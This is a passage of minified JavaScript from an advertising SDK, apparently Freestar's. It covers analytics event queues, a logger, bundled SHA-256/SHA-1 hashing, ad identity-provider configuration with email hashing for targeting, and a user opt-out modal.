W{constructor(){super(...arguments);_(this,"type","outstreamBidWon")}},ia=class extends W{constructor(){super(...arguments);_(this,"type","outstreamTagLoad")}}});var sa,gm=f(()=>{Oe();sa=class extends W{constructor(){super(...arguments);_(this,"type","sniffer")}}});var ra,_m=f(()=>{Oe();ra=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactTrackings")}}});var na,Em=f(()=>{Oe();na=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactAdRequests")}}});var oa,ym=f(()=>{Oe();oa=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactInteractions")}}});var sn,pc=f(()=>{Oe();sn=class extends W{constructor(){super(...arguments);_(this,"type","adBlocked")}}});var da,aa,Sm=f(()=>{ht();Oe();da=class da extends W{constructor(){super(...arguments);_(this,"type","amazonBidStream")}_buildPayload(t){return Te(t,da.payloadProperties)}};_(da,"payloadProperties",["amzniid","bidder","adUnitCode","isRefresh","countryCode","auctionId","fsuuid","bidFloor","hashedCpm","requestTimestamp","responseTimestamp"]);aa=da});var ca,la,Im=f(()=>{ht();Oe();ca=class ca extends W{constructor(){super(...arguments);_(this,"type","primisBidWon")}_buildPayload(t){return Te(t,ca.payloadProperties)}};_(ca,"payloadProperties",["bidCpm","bidServingFee","bidder","placementId","requestTimestamp","responseTimestamp"]);la=ca});var Ci=f(()=>{Oe();fs();Wl();qh();$h();Kh();fm();um();pm();hm();mm();gm();_m();Em();ym();pc();Sm();Im()});var Ee,us=f(()=>{Ee={SILENT:0,CORE:5,MODULE:50,VERBOSE:99}});var St,$s,Am=f(()=>{pe();k();us();N();St=class St{constructor(e){var s,r;let t=Gt(e==null?void 0:e.defaultLevel)?Ee.VERBOSE:e.defaultLevel;this._defaultLevel=Math.max(t||0,Ee.SILENT),this._context=(s=e==null?void 0:e.context)!=null?s:"Pubfig",this.id=(r=e==null?void 0:e.id)!=null?r:St._instancesCount,St._instancesCount+=1,Gt(e==null?void 0:e.maxLogsLevel)||St.setMaxLogsLevel(Math.max((e==null?void 0:e.maxLogsLevel)||0,Ee.SILENT))}static setMaxLogsLevel(e){St.maxLogsLevel=e}log(e,t){if(this.maxLogsLevel===Ee.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.info(...this._getLogArguments(e,t))}error(e,t){console.error(...this._getArguments(e,t==null?void 0:t.context))}warning(e,t){console.warn(...this._getArguments(e,t==null?void 0:t.context))}info(e,t){console.info(...this._getArguments(e,t==null?void 0:t.context))}table(e,t,s){if(this.maxLogsLevel===Ee.SILENT)return;let{level:r=this._defaultLevel}=s!=null?s:{};this.maxLogsLevel>=r&&(this.log(e,s),console.table(t))}groupCollapsed(e,t){if(this.maxLogsLevel===Ee.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.groupCollapsed(...this._getLogArguments(e,t==null?void 0:t.context))}groupEnd(){this.maxLogsLevel!==Ee.SILENT&&console.groupEnd()}setLevel(e){this._defaultLevel=e}get maxLogsLevel(){return St.maxLogsLevel}setContext(e){this._context=e}createLogger(e,t=this._defaultLevel){return St._instancesCount+=1,new St({defaultLevel:t,context:e,id:St._instancesCount})}_getLogArguments(e,{context:t,styles:s}={}){return[`%c${t!=null?t:this._context}:`,this._getStyles(s),...this._getMessages(e)]}_getStyles(e){return e||`background: hsl(${(150+this.id*30)%360}, 40%, 50%); color: #fff; border-radius: 3px; padding: 3px`}_getMessages(e){return Array.isArray(e)?e:[e]}_getArguments(e,t){let s=Array.isArray(e)?e:[e];return[`${t!=null?t:this._context}: `,...s]}};_(St,"_instancesCount",0),_(St,"maxLogsLevel",Ee.SILENT);$s=St;A.class($s,{token:l.LOGGER,defaultAlias:"logger",injectionMode:pi.FOR_FEATURE,dependencies:[l.CONFIG_MANAGER],factory:({dependencies:{config:i}={}})=>new $s({maxLogsLevel:i.logLevel})})});var Ys,bm=f(()=>{Ys={INIT:"Init",INIT_COMPLETE:"Init complete",INIT_FAILED:"Init failed"}});var rn=f(()=>{Am();bm()});var js,fa=f(()=>{js={ERROR:"analyticsError"}});var Oi,ua=f(()=>{Oi=class{beforeMessageSend(e,t){t(e)}}});var ha,pa,wm=f(()=>{dt();ua();ha=class ha extends Oi{beforeMessageSend(e,t){let{payload:s}=e;ha.propertiesToUnalias.forEach(r=>{s[r]&&(s[r]=ne(s[r]))}),t()}};_(ha,"propertiesToUnalias",["bidder","bidderCode","adapterCode"]);pa=ha});var Tm=f(()=>{ua();wm()});var ma,vm=f(()=>{ua();ma=class extends Oi{beforeMessageSend({payload:e},t){var s;(s=e.kvps)!=null&&s.length&&(e.kvps=e.kvps.map(([r,n])=>`[${r}=${n}]`)),t()}}});var ga,Rm=f(()=>{rn();k();fa();fs();N();Tm();zt();vm();ga=class{constructor({logger:e,mainQueue:t,errorQueue:s,immediateQueue:r,beaconQueue:n,eventBus:o}){_(this,"_reportError",({payload:e})=>{var t;this._errorQueue.enqueue(new J({eventName:"MESSAGE_ERROR",eventType:(t=e.details)==null?void 0:t.status,data:{error:e.details,message:e.message,timestamp:new Date().toISOString()}}))});this._logger=e,this._logger.setContext(l.ANALYTICS),this._logger.setLevel(2),this._errorReportingEnabled=Math.random()<=.01,this._mainQueue=t,this._errorQueue=s,this._immediateQueue=r,this._beaconQueue=n,this._middlewares=[],this._eventBus=o,this._topicMap={[We.ERROR]:this._errorQueue,[We.BEACON]:this._beaconQueue,[We.IMMEDIATE]:this._immediateQueue,[We.MAIN]:this._mainQueue},this._errorReportingEnabled&&this._eventBus.subscribe(js.ERROR,this._reportError),this._init()}_init(){this._logger.log(Ys.INIT),this._mainQueue.start(),this._logger.log([Ys.INIT_COMPLETE,"Queue processing started."])}addMiddleware(e){if(!(e instanceof Oi))throw new Error("Middleware must be an instance of AnalyticsMiddleware");this._middlewares.includes(e)||this._middlewares.push(e)}removeMiddleware(e){this._middlewares=this._middlewares.filter(t=>t!==e)}track(e){if(!e.type||!e.payload){this._logger.error("Invalid event type. event must be an instance of AnalyticsEvent.");return}let t=this._applyBeforeSendMiddleware(e);if(!t)return;(this._topicMap[t.topic]||this._topicMap[We.MAIN]).enqueue(t)}_applyBeforeSendMiddleware(e){let t=this._middlewares.filter(s=>s.beforeMessageSend);if(!t.length)return e;try{let s=()=>{if(!t.length)return;t.shift().beforeMessageSend(e,s)};return s(),e}catch(s){return null}}};A.class(ga,{token:l.ANALYTICS,defaultAlias:"analytics",dependencies:[l.LOGGER,l.MAIN_QUEUE,l.ERROR_QUEUE,l.IMMEDIATE_QUEUE,l.BEACON_QUEUE,l.EVENT_BUS],factory:({dependencies:i})=>{let e=new ga(i);return e.addMiddleware(new pa),e.addMiddleware(new ma),e}})});var xi,_a=f(()=>{xi=class{enqueue(){throw new Error("Method not implemented")}}});var Ea,Cm=f(()=>{zt();_a();fa();Ea=class extends xi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,batchLimit:o=30,intervalMs:a=500}){super();_(this,"_name","DelayedQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._intervalMs=a,this._batchLimit=o,this._isProcessing=!1,this._intervalId=null}enqueue(t){let s=this._queue[this._queue.length-1];if(s&&s.size<this._batchLimit){s.addEvent(t);return}this._queue.push(this._messageFactory.create({events:[t]}))}start(){this._processQueue(),this._intervalId=setInterval(()=>{this._processQueue()},this._intervalMs)}stop(){clearInterval(this._intervalId)}_processQueue(){return w(this,null,function*(){if(this._isProcessing)return;let t=this._queue.shift();if(t!=null&&t.size)try{this._isProcessing=!0,yield this._api.send(t.getJSON())}catch(s){this._logger.warning(["Failed to process queue",s]),this._eventBus.emit(js.ERROR,s)}finally{this._isProcessing=!1}})}}});var nn,Om=f(()=>{fa();_a();nn=class extends xi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,reportErrors:o=!0}){super();_(this,"_name","ImmediateQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._reportErrors=o,this._isProcessing=!1}enqueue(t){this._queue.push(this._messageFactory.create({events:[t]})),this._processQueue()}_processQueue(){return w(this,null,function*(){for(;this._queue.length;)try{let t=this._queue.shift();if(!(t!=null&&t.size))continue;yield this._api.send(t.getJSON())}catch(t){this._logger.warning(["Failed to process queue",t]),this._reportErrors&&this._eventBus.emit(js.ERROR,t)}})}}});var on,xm=f(()=>{_a();on=class extends xi{constructor({analyticsMessageFactory:t,logger:s,api:r}){super();_(this,"_name","BeaconQueue");this._messageFactory=t,this._api=r,this._logger=s,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[]}enqueue(t){let s=this._messageFactory.create({events:[t]});this._sendBeacon(s)}_sendBeacon(t){try{this._api.sendBeacon(t.getJSON())}catch(s){this._logger.warning(["Failed to send beacon",s])}}}});var Pm=f(()=>{Cm();Om();xm()});var gc,ya,Sa,Dm=f(()=>{k();Pm();zt();N();gc=[l.EVENT_BUS,l.LOGGER,{token:l.DATA_COLLECTOR_API,alias:"api"},l.ANALYTICS_MESSAGE_FACTORY],ya=class extends Ea{constructor(){super(...arguments);_(this,"_name",l.MAIN_QUEUE)}},Sa=class extends nn{constructor(){super(...arguments);_(this,"_name",l.IMMEDIATE_QUEUE)}};A.class(ya,{token:l.MAIN_QUEUE,defaultAlias:"mainQueue",dependencies:gc,factory:({dependencies:i})=>new ya(V(b({},i),{batchLimit:30,intervalMs:500}))});A.class(Sa,{token:l.ERROR_QUEUE,defaultAlias:"errorQueue",dependencies:gc,factory:({dependencies:i})=>new Sa(V(b({},i),{reportErrors:!1}))});A.class(nn,{token:l.IMMEDIATE_QUEUE,defaultAlias:"immediateQueue",dependencies:gc});A.class(on,{token:l.BEACON_QUEUE,defaultAlias:"beaconQueue",dependencies:[l.ANALYTICS_MESSAGE_FACTORY,l.LOGGER,l.EVENT_BUS,{token:l.DATA_COLLECTOR_API,alias:"api"}],factory:({dependencies:i})=>new on({analyticsMessageFactory:i.analyticsMessageFactory,api:i.api,eventBus:i.eventBus,logger:i.logger})})});var ps=f(()=>{Fh();zt();Hh();Ci();Rm();Dm()});var Mm=Ji((Ia,Nm)=>{(function(i,e){typeof Ia=="object"?Nm.exports=Ia=e(Do()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Ia,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[],d=[];(function(){function u(I){for(var S=e.sqrt(I),g=2;g<=S;g++)if(!(I%g))return!1;return!0}function h(I){return(I-(I|0))*4294967296|0}for(var m=2,E=0;E<64;)u(m)&&(E<8&&(a[E]=h(e.pow(m,1/2))),d[E]=h(e.pow(m,1/3)),E++),m++})();var c=[],p=o.SHA256=n.extend({_doReset:function(){this._hash=new r.init(a.slice(0))},_doProcessBlock:function(u,h){for(var m=this._hash.words,E=m[0],I=m[1],S=m[2],g=m[3],y=m[4],P=m[5],D=m[6],H=m[7],z=0;z<64;z++){if(z<16)c[z]=u[h+z]|0;else{var de=c[z-15],ie=(de<<25|de>>>7)^(de<<14|de>>>18)^de>>>3,Z=c[z-2],Ne=(Z<<15|Z>>>17)^(Z<<13|Z>>>19)^Z>>>10;c[z]=ie+c[z-7]+Ne+c[z-16]}var Ge=y&P^~y&D,Ve=E&I^E&S^I&S,pt=(E<<30|E>>>2)^(E<<19|E>>>13)^(E<<10|E>>>22),Ft=(y<<26|y>>>6)^(y<<21|y>>>11)^(y<<7|y>>>25),Jt=H+Ft+Ge+d[z]+c[z],Ts=pt+Ve;H=D,D=P,P=y,y=g+Jt|0,g=S,S=I,I=E,E=Jt+Ts|0}m[0]=m[0]+E|0,m[1]=m[1]+I|0,m[2]=m[2]+S|0,m[3]=m[3]+g|0,m[4]=m[4]+y|0,m[5]=m[5]+P|0,m[6]=m[6]+D|0,m[7]=m[7]+H|0},_doFinalize:function(){var u=this._data,h=u.words,m=this._nDataBytes*8,E=u.sigBytes*8;return h[E>>>5]|=128<<24-E%32,h[(E+64>>>9<<4)+14]=e.floor(m/4294967296),h[(E+64>>>9<<4)+15]=m,u.sigBytes=h.length*4,this._process(),this._hash},clone:function(){var u=n.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA256=n._createHelper(p),t.HmacSHA256=n._createHmacHelper(p)}(Math),i.SHA256})});var km=Ji((Aa,Lm)=>{(function(i,e){typeof Aa=="object"?Lm.exports=Aa=e(Do()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Aa,function(i){return function(){var e=i,t=e.lib,s=t.WordArray,r=t.Hasher,n=e.algo,o=[],a=n.SHA1=r.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(d,c){for(var p=this._hash.words,u=p[0],h=p[1],m=p[2],E=p[3],I=p[4],S=0;S<80;S++){if(S<16)o[S]=d[c+S]|0;else{var g=o[S-3]^o[S-8]^o[S-14]^o[S-16];o[S]=g<<1|g>>>31}var y=(u<<5|u>>>27)+I+o[S];S<20?y+=(h&m|~h&E)+1518500249:S<40?y+=(h^m^E)+1859775393:S<60?y+=(h&m|h&E|m&E)-1894007588:y+=(h^m^E)-899497514,I=E,E=m,m=h<<30|h>>>2,h=u,u=y}p[0]=p[0]+u|0,p[1]=p[1]+h|0,p[2]=p[2]+m|0,p[3]=p[3]+E|0,p[4]=p[4]+I|0},_doFinalize:function(){var d=this._data,c=d.words,p=this._nDataBytes*8,u=d.sigBytes*8;return c[u>>>5]|=128<<24-u%32,c[(u+64>>>9<<4)+14]=Math.floor(p/4294967296),c[(u+64>>>9<<4)+15]=p,d.sigBytes=c.length*4,this._process(),this._hash},clone:function(){var d=r.clone.call(this);return d._hash=this._hash.clone(),d}});e.SHA1=r._createHelper(a),e.HmacSHA1=r._createHmacHelper(a)}(),i.SHA1})});var Pt,ba,Bm,Fm,Um,Gm,$b,Yb,Vm,zm,Hm,qm,_c,Ks,$m,an,Ym,jm,Km,Wm,Ec,dn,yc,ti,Qm,Jm,Zm,Xm,eg,tg,ft,ig,K,sg,rg,ng,og,ag,ln,dg,cn,lg,JP,$t=f(()=>{Pt={ALL_DISABLED:"disabled",ALL_ENABLED:"enabled",TEST_PARTNERS:"test"},ba={criteo:{itfPosition:0,itfTestPercent:.95,enabled:void 0},uid2:{itfPosition:1,itfTestPercent:.95,enabled:void 0},fabrickId:{itfPosition:2,itfTestPercent:.95,enabled:void 0},hadronId:{itfPosition:3,itfTestPercent:.95,enabled:void 0},id5Id:{itfPosition:4,itfTestPercent:.95,enabled:void 0},pairId:{itfPosition:5,itfTestPercent:.95,enabled:void 0},"33acrossId":{itfPosition:6,itfTestPercent:.95,enabled:void 0},sharedId:{itfPosition:7,itfTestPercent:.95,enabled:void 0},connectid:{itfPosition:8,itfTestPercent:.95,enabled:void 0},identityLink:{itfPosition:9,itfTestPercent:.95,enabled:void 0},liveIntentId:{itfPosition:11,itfTestPercent:.95,enabled:void 0},unifiedId:{itfPosition:12,itfTestPercent:.95,enabled:void 0},intentIqId:{itfPosition:13,itfTestPercent:.95,enabled:!0},carbon:{itfPosition:14,itfTestPercent:.95,enabled:void 0},airgrid:{itfPosition:15,itfTestPercent:.95,enabled:void 0},linkedInAdsId:{itfPosition:16,itfTestPercent:.95,enabled:void 0},symitri:{itfPosition:17,itfTestPercent:.95,enabled:void 0},gamera:{itfPosition:18,itfTestPercent:.95,enabled:void 0},optable:{itfPosition:19,itfTestPercent:.95,enabled:void 0}},Bm=.01,Fm=.01,Um=` @import url('https://fonts.googleapis.com/css2?family=Varela+Round&display=swap'); .__fs-modal__overlay { position: absolute; z-index: 10000; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(255,255,255,0.75); display: flex; align-items: center; justify-content: center; } .__fs-modal { font-family: 'Varela Round', sans-serif !important; font-size: 16px; width: 45vw; border-radius: 5px; background-color: white; box-shadow: 0 10px 25px 0 rgb(0 195 137 / 50%); border: 1px solid rgb(0 195 137); } .__fs-modal__content { margin: 1rem; padding: 1rem; height: calc(100% - 2rem); } .__fs-modal__header { width: 100%; text-align: left; font-size: 2rem; } h2.__fs-modal__header { border-bottom: 3px solid rgb(0 195 137); margin-bottom: 1rem; } h3.__fs-modal__header { font-size: 1.5rem; } .__fs-modal__description { width: 100%; font-size: 1rem; margin-bottom: .75rem; } .__fs-modal__content span { width: 100%; font-size: 1.25rem; display: flex; align-items: center; justify-content: space-between; } .__fs-modal__content span input, .__fs-modal__content span button { width: 100%; font-size: 1.25em; padding: .25rem; } .__fs-modal__content span button { border: 0; border-radius: 5px; background-color: rgb(0 195 137); color: white; font-family: 'Varela Round', sans-serif !important; } @media only screen and (min-device-width : 320px) and (max-device-width : 768px) { .__fs-modal { width: 100vw; border-radius: 0; background-color: white; box-shadow: initial; border: 0; position: fixed; top: 0; bottom: 0; } } `,Gm=`<div class="__fs-modal"><form class="__fs-modal__content"><h2 class="__fs-modal__header">Welcome!</h2><p class="__fs-modal__description">Our trusted advertising partners using the UID identifier and/or encrypted email addresses are committed to delivering relevant advertising that also respects your choice. Advertising enables access to your favorite content across the internet.</p><h3 class="__fs-modal__header">Opt-Out</h3><p class="__fs-modal__description">Your choice to Opt-Out will indicate to trusted advertising partners that you no longer wish to receive targeted advertising based on your UID/email. The scope of this Opt-Out is limited to this site which use UID/email. For choice with respect to advertising based on cookies, please visit https://optout.aboutads.info. To opt out of UID across all sites please visit <a href="https://transparentadvertising.org/" target="_blank">https://transparentadvertising.org/</a></p><p class="__fs-modal__description">Note: this choice may limit your ability to access ad supported content. You may be asked to Opt-In again in the future to access such content.</p><span><button type="submit" id="__fs-model__submit">OPT OUT</button>&nbsp; <button id="__fs-model__cancel">CANCEL</button></span></form></div>`,$b="serverPublicKey",Yb="subscriptionId",Vm="emailHash",zm=[$b,Yb],Hm="fs_liveintent",qm="liveIntentId",_c=.95,Ks="carbon",$m="4d97a662ad",an="airgrid",Ym="PV483g",jm="FpZbsa",Km="cdeffa51-8532-473f-8ba0-200d751fd73e",Wm="https://pb-ing.ccgateway.net",Ec={PARENT_ID:"parentId",ENDPOINT:"endpoint",ANALYTICS_ENDPOINT:"analyticsEndpoint"},dn="hadronId",yc=474,ti="symitri",Qm="freestar.dap.symitri.net",Jm="x1",Zm="compositeid",Xm="HEM:",eg=708,tg="https://prodsymitriapp.azurewebsites.net/v1/impression",ft="gamera",ig=[an,Ks,ti,ft],K={FABRICK_ID:"fabrickId",CONNECT_ID:"connectid",ID5_ID:"id5Id",LIVEINTENT_ID:"liveIntentId",UID2:"uid2",IDENTITY_LINK:"identityLink",AMAZON:"amazon",CRITEO:"criteo",OPTABLE:"optable"},sg=40,rg=64,ng=32,og=2,ag=106,ln="optable",dg="https://freestar.solutions.cdn.optable.co/public-assets/freestar-sdk.js",cn="intentIqId",lg="https://a.pub.network/core/intentIQ/20250618/IIQUniversalID.js",JP=K.CONNECT_ID});var Yt,Sc=f(()=>{pe();Yt=class{static normalizeEmail(e){if(!(e!=null&&e.length))return;let t=e.trim().toLowerCase();if(t.includes(" "))return;let s=this.splitEmailIntoAddressAndDomain(t);if(!s)return;let{address:r,domain:n}=s,o=this.isGmail(n),a=this.normalizeAddressPart(r,o,o);return a?`${a}@${n}`:void 0}static bytesToBase64(e){let t=Array.from(e,s=>String.fromCodePoint(s)).join("");return btoa(t)}static hashUID2(e){let t=new Uint8Array(e.match(/[\da-f]{2}/gi).map(function(s){return parseInt(s,16)}));return this.bytesToBase64(new Uint8Array(t))}static splitEmailIntoAddressAndDomain(e){let t=e.split("@");if(!(t.length!==2||t.some(s=>s==="")))return{address:t[0],domain:t[1]}}static isGmail(e){return e===this.GMAIL_DOMAIN}static dropExtension(e){return e.split(this.EMAIL_EXTENSION_SYMBOL)[0]}static normalizeAddressPart(e,t,s){let r=e;return t&&(r=Vp(r,this.EMAIL_DOT,"")),s&&(r=this.dropExtension(r)),r}};_(Yt,"EMAIL_EXTENSION_SYMBOL","+"),_(Yt,"EMAIL_DOT","."),_(Yt,"GMAIL_DOMAIN","gmail.com")});var Ic,cg,fg=f(()=>{$t();Ic=(i,e,t)=>(i==null?void 0:i.length)===e?{[t]:i}:{},cg=i=>{let e=b(b(b({},Ic(i==null?void 0:i.sha256,rg,"sha256")),Ic(i==null?void 0:i.sha1,sg,"sha1")),Ic(i==null?void 0:i.md5,ng,"md5"));return e.sha256||console.warn("Limited support with ID partners due to invalid sha256",i==null?void 0:i.sha256),e}});var ug,pg,hg,Ac,mg=f(()=>{ug=Rs(Mm()),pg=Rs(km()),hg=Rs(Ul());$t();Sc();Hs();X();k();N();ps();pe();es();fg();xe();Ac=class{constructor({identityConfig:i,hashedEmailProviderManager:e,realtimeProvidersManager:t,analyticsAdaptersManager:s,logger:r,analytics:n,gamManager:o,win:a=window}){_(this,"targeting","----------------------------------------");_(this,"hashedEmailsPassed",!1);_(this,"messageSent",!1);_(this,"prebidNonRealTimeProvidersConfig",null);this._window=a,this._gamManager=o,this._identityConfig=i,this._analytics=n,this._logger=r,this._logger.setContext(l.IDENTITY_MANAGER),this.hashedEmailProviders=e,this.realtimeProviders=t,this.analyticsAdapters=s,this._populatePrebidNonRealTimeProvidersConfig(),this._initializeLiveIntentHIRO()}init(){var i;this._logger.log((i=this._identityConfig.identityProviders)!=null&&i.length?`Eligible providers: ${this._identityConfig.identityProviders.map(e=>e.slug)}`:"No Eligible Providers"),this.hashedEmailProviders.initializeProviders(),this.realtimeProviders.loadScripts(),this._createTargeting(),this._logger.log(`Targeting: ${JSON.stringify(this.targeting)}`),this._setGamTargeting(),this._sendEventMessages(this._identityConfig.providersRules)}_hasIdentitySet(){return!!this._identityConfig.identityData&&!!Object.keys(this._identityConfig.identityData).length}setIdentity({email:i,hashes:e}={}){return i||e?(i&&_g({email:i})&&this._setIdentityFromEmail(i),e&&this._setIdentityFromHashes(e),this._sendEventMessages(this._identityConfig.providersRules),!0):(this._logger.error("setIdentity requires at least one parameter: email or hashes"),!1)}_updateProviders(i){this.hashedEmailProviders.updateAllProviders(i,!1)}_setIdentityFromHashes(i){let e=cg(i);if(!Object.keys(e).length)return console.warn("Invalid hashes: ",i),!1;this._identityConfig.setIdentityData(e),this._updateProviders(e)}_setIdentityFromEmail(i){let e=Yt.normalizeEmail(i),t={sha256:(0,ug.default)(e).toString(),sha1:(0,pg.default)(e).toString(),md5:(0,hg.default)(e).toString()};this._identityConfig.setIdentityData(t),this._updateProviders(t)}showModal(){gg(Um);let i=T({classList:["__fs-modal__overlay"]});i.innerHTML=Gm,this._window.document.body.appendChild(i);let e=this._window.document.getElementById("__fs-model__submit"),t=this._window.document.getElementById("__fs-model__cancel");e.onclick=s=>w(this,null,function*(){s.preventDefault(),this._identityConfig.removeIdentityDataFromSessionStorage(),this.hashedEmailProviders.updateAllProviders({},this._identityConfig.testGroup,!1),i.remove(),nt({name:"identityModalOptOut",detail:!0})}),t.onclick=s=>{s.preventDefault(),i.remove(),nt({name:"identityModalClosed",detail:!0})}}addOptOut({selector:i="#freestarOptOutLink",element:e=!1}){if(e=e!=null?e:document.querySelector(i),!e)return!1;e.onclick=t=>{t.preventDefault(),this.showModal()}}_createTargeting(){if(this._identityTrackingDisabled){this.targeting="0";return}let i=this._identityConfig.identityProviders.filter(({slug:e})=>e).map(({slug:e})=>e.toLowerCase());Object.entries(this._identityConfig.providersRules).forEach(([e,t])=>{var s;if((i.includes(e.toLowerCase())||e==="gamera")&&typeof t.enabled=="boolean"){let r=this.targeting.split("");r[t.itfPosition]=t.enabled?(s=t.itfValue)!=null?s:"Y":"N",this.targeting=r.join("")}})}_setGamTargeting(){if(this._gamManager.setGlobalTargeting(he.ITF,this.targeting),this.targeting==="0")return;let i=ba[qm].itfPosition||-1,e=this.targeting.length>0&&this.targeting[i];["Y","N"].includes(e)&&this._gamManager.setGlobalTargeting(Hm,e)}get _identityTrackingDisabled(){return!(this._identityConfig.itfY||this._identityConfig.itf_n)&&this._identityConfig.testGroup===Pt.ALL_DISABLED}_normalizeStorageConfig(config={}){let{refreshInSeconds,expires}=config!=null?config:{};try{return V(b({},config),{refreshInSeconds:eval(refreshInSeconds),expires:eval(expires)})}catch(i){return config}}_populatePrebidNonRealTimeProvidersConfig(){if(this._identityTrackingDisabled)return[];this.prebidNonRealTimeProvidersConfig=this._identityConfig.identityProviders.filter(({slug:i})=>!ig.includes(i)&&this._identityConfig.checkIfProviderEnabled(i)&&this._identityConfig.checkIfProviderIsAllowedInGeo(i)&&ln!==i&&cn!==i).map(({slug:i,params:e,storage:t})=>{var r,n,o,a,d,c,p;let s=b(b({name:i},Object.keys(e||{}).length!==0?{params:e}:{}),Object.keys(t||{}).length!==0?{storage:b({},this._normalizeStorageConfig(t))}:{});switch(i){case"uid2":if((r=this._identityConfig.identityData)!=null&&r.sha256){let u=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,u.params)}break;case"merkleId":s.params=Object.assign(s.params,{sv_domain:window.location.hostname});break;case"pairId":if((n=s.params)!=null&&n.liveramp){let u=pl("liveramp",s.params);s.params=Object.assign(s.params,{liveramp:u})}break;case"liveIntentId":if((o=s.params)!=null&&o.requestedAttributesOverrides){let u=pl("requestedAttributesOverrides",s.params);if(typeof u=="object"&&!Array.isArray(u)&&u!==null&&Object.keys(u).forEach(h=>{let m=["nonId","uid2","medianet","magnite","bidswitch","pubmatic","openx","sovrn","index","thetradedesk","triplelift","vidazoo","sonobi","sharethrough","nexxen"];u[h]=m.includes(h)&&u[h]==="true"}),s.params=Object.assign(s.params,{requestedAttributesOverrides:u}),(a=this._identityConfig.identityData)!=null&&a.sha1||(d=this._identityConfig.identityData)!=null&&d.md5){let h=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);h.emailHash&&(s.params.emailHash=h.params.emailHash)}}break;case"connectid":if((c=this._identityConfig.identityData)!=null&&c.sha256){let u=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,u.params)}else{let{pixelId:u}=s.params||{};if(!u)break;let h=j({key:"fs.config",type:Y.object.type}),m=h==null?void 0:h.fsuid,E=b({pixelId:u},m?{puid:m}:{});Object.assign(s.params,E)}break;case K.FABRICK_ID:if((p=this._identityConfig.identityData)!=null&&p.sha256){let u=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,u.params)}break;case K.ID5_ID:{let u=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,u.params);break}}return s})}_sendEventMessages(i){var s,r;let e={};i&&typeof i=="object"&&!Array.isArray(i)&&(e=Object.keys(i).reduce((n,o)=>(i[o].enabled?n.available.push(o):n.unavailable.push(o),n),{available:[],unavailable:[]}));let t=e&&(((s=e.available)==null?void 0:s.length)||((r=e.unavailable)==null?void 0:r.length));!this.messageSent&&this._hasIdentitySet()&&t&&(e.hemsAvailability=this.hashedEmailProviders.getHashesSentByProvider(),this._logger.log(`HEM types sent: ${JSON.stringify(e.hemsAvailability)}`),this._analytics.track(new J({eventType:"IDENTITY",eventName:"HASHED_EMAIL_PROVIDERS",data:e})),this.messageSent=!0)}_initializeLiveIntentHIRO(){this._window.liModuleEnabled===void 0&&(this._window.liModuleEnabled=Math.random()<_c,this._window.liTreatmentRate=_c)}};A.class(Ac,{token:l.IDENTITY_MANAGER,dependencies:[l.IDENTITY_CONFIG,l.HASHED_EMAIL_PROVIDERS,l.REALTIME_PROVIDERS,l.ANALYTICS_ADAPTERS,l.LOGGER,l.ANALYTICS,l.OPTABLE_MANAGER,l.IIQ_MANAGER,l.GAM_MANAGER,{token:"window",alias:"win"}]})});function T({type:i="div",classList:e=[],id:t=!1,src:s=!1,name:r=!1,attributes:n=[],children:o=[],style:a={},innerHTML:d,textContent:c},p=document){let u=p.createElement(i);return e.length&&(u.className=e.join(" ")),s&&(u.src=s),t&&(u.id=t),r&&u.setAttribute("name",r),Array.isArray(n)?n.forEach(h=>{Object.entries(h).forEach(([m,E])=>{u.setAttribute(m,E)})}):Object.entries(n).forEach(([h,m])=>{u.setAttribute(h,m)}),Object.keys(a).length&&ii(u,a),d&&(u.innerHTML=d),c&&(u.textContent=c),o.length&&o.forEach(h=>{h&&u.appendChild(h)}),u}function Ie(i,e,t=null,s,r=!0,n=!1,o=!0,a){try{let d=T({type:"script"});i&&(d.src=i),o&&d.setAttribute("data-owner","freestar"),s&&(d.textContent=s),t&&(d.id=t),r&&(d.async=r),typeof n!="undefined"&&(d.defer=n),d.type="text/javascript";let c=null;e&&d.addEventListener("load",()=>{e(),c&&c.disconnect()},{once:!0}),a&&d.addEventListener("error",p=>{a(p),c&&c.disconnect()}),document.getElementsByTagName("head")[0].appendChild(d),"MutationObserver"in window&&(c=new MutationObserver(p=>{p.forEach(u=>{u.attributeName==="type"&&document.querySelectorAll('[type="osano/blocked"]').forEach(h=>{h===d&&(console.warn("Script was blocked by Osano:",i||t),a&&a(new Event("osano-blocked")),c.disconnect())})})}),c.observe(d,{attributes:!0,attributeFilter:["type"]}))}catch(d){G.instance.resolve(l.ANALYTICS).then(c=>{c.track(new J({eventName:"LOAD_SCRIPT_FAILED",data:{scriptSrc:i,id:t,error:d.message}}))})}}function Eg(){if(window.freestar.config.disabledProducts)for(let i in window.freestar.config.disabledProducts)Object.prototype.hasOwnProperty.call(window.freestar.config.disabledProducts,i)&&(window.freestar.config.products[i]===void 0?console.error(`Freestar product name: ${i} does not exist.`):window.freestar.config.products[i].disabled=window.freestar.config.disabledProducts[i])}var 